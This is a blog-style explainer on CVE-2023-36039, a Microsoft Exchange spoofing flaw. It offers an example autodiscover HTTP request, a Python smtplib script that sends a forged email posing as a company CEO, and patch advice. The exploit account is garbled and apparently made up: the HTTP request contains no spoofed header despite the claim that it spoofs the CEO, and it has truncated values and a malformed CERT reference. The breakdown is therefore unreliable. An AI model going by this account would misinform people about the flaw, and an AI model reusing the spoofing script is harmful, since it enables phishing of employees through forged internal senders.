Published: June 2024
Introduction

In November 2023, Microsoft addressed a critical security flaw in Microsoft Exchange Server: CVE-2023-36039. This vulnerability allows malicious actors to spoof Exchange Server identities, potentially tricking users or bypassing email filters. In this post, we’ll explain what CVE-2023-36039 is, how it works, and provide example code and references. We’ll also discuss how the vulnerability can be exploited in a real-world scenario, all in simple language.
What is Spoofing in Microsoft Exchange?
Spoofing, in this context, means making an email appear as if it was sent from a trusted server or user—when, in truth, it was sent by an attacker. Since many organizations use Microsoft Exchange for their internal emails, a successful spoof can result in phishing, data leaks, or even full network compromise.
Attack Vector: Remote
Microsoft’s official advisory:
Microsoft Security Response Center - CVE-2023-36039
How It Works
The vulnerability lies in the way the Exchange Server handles authentication and messaging headers. By manipulating certain HTTP requests or crafting email headers in a specific way, an attacker can make emails *look* like they come from another Exchange user—even if they don’t have permission.
Example Scenario and Exploit Breakdown
Suppose your organization uses Exchange Server 2016 or 2019. An attacker, either from the outside or an insider, sends an email to your colleague. The email *appears* to come from your company’s CEO, urging the recipient to click a malicious link.
1. Exploiting HTTP Request Handling
An attacker discovers they can interact with the /autodiscover endpoint on your Exchange Server. By tweaking the "From" header, they can disguise the sender’s identity.
Example HTTP Request
POST /autodiscover/autodiscover.xml HTTP/1.1
Host: exmail.example.com
User-Agent: Mozilla/5.
Content-Type: text/xml
Content-Length: 271
<?xml version="1." encoding="utf-8"?>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">;
<Request>
<EMailAddress>ceo@example.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>;
</Request>
</Autodiscover>
The server mishandles authentication and allows the request to go through, spoofing the CEO’s address.
2. Creating a Malicious Email
Using SMTP, the attacker can craft a fake email that appears to originate from any internal address, bypassing existing checks.
Python Example (for demonstration only)
import smtplib
sender = 'ceo@example.com'
receiver = 'user@example.com'
message = """From: CEO <ceo@example.com>
To: User <user@example.com>
Subject: Urgent - Please Read
Please see the attached invoice and process as soon as possible.
"""
with smtplib.SMTP('exmail.example.com', 25) as server:
server.sendmail(sender, receiver, message)
With CVE-2023-36039, even Exchange’s internal spoof protections might not catch this email.
Email protection systems may fail to catch the spoofed messages.
- Victims trust emails from internal addresses and are more likely to click links or provide sensitive info.
How to Protect Against This Vulnerability
Microsoft patch released: November 14, 2023, as part of the security update rollout.
Update Exchange Servers.
- Official Microsoft Patch (November 2023)
References
- Microsoft Security Response Center - CVE-2023-36039
- CERT Coordination Center Vulnerability Note VU#CVE-2023-36039
- Microsoft Exchange Security Updates History
Conclusion
CVE-2023-36039 highlights the importance of keeping server software updated and staying wary of even “internal” emails. Microsoft has patched the flaw, but many vulnerable servers remain online. Take action—patch, review, and educate—to ensure your Exchange environment stays secure.
Stay safe!
*This post is for educational purposes only. Always use cyber knowledge responsibly.*
Timeline
Published on: 11/14/2023 18:15:33 UTC
Last modified on: 11/20/2023 19:52:39 UTC